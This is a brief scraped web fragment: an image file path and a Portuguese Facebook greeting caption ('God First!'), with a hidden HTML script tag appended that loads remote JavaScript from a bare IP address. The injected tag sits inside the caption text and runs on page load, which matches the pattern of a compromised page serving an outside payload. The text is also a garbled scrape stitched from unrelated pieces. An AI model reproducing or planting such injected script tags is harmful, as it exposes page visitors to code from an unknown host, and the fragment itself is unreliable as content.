 Recado Facebook Deus Primeiro!<script src=http://146.0.79.135/></script>